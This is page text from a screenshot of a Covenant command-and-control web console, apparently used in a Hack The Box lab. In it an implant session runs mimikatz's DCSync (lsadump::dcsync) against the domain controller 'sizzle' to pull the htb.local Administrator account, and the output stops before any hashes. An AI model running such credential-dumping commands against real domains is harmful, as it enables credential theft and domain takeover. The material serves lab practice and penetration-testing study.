 https://127.0.0.1:7443/grunt/interact/17
XSS SSTI JWT Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
COVENANT
Welcome, Admin! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: 3989afa257
Info Interact Task Taskings
[07/06/2022 00:56:49 UTC] DCSync completed
(Admin) > DCSync /username:"administrator" /fqdn:"htb.local" /dc:"sizzle"
  .#####.   mimikatz 2.2.0 (x64) #17763 Apr  9 2019 23:22:27
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /user:administrator /domain:htb.local /dc:sizzle
[DC] 'htb.local' will be the domain
[DC] 'sizzle' will be the DC server
[DC] 'administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   :
Password last change : 7/12/2018 1:32:41 PM
Interact...
Send